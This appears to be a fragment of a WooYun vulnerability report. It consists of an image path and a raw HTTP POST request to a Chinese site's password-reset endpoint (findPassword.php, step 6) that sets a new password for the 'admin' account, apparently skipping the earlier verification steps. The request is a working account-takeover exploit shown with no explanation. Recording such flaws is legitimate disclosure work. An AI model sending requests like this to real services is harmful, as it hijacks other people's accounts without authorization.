 POST /findPassword.php?step=6 HTTP/1.1
Host: passport.liba.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://passport.liba.com/findPassword.php?step=5&t=mobile&user_name=admin
Content-Length: 111
Cookie: e_t=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
password=wooyun123&password2=wooyun123&user_name=admin&code=0a1df0a74d7726cf16c7a32ff340c81d&type=mobile&act=do
www.wooyun.org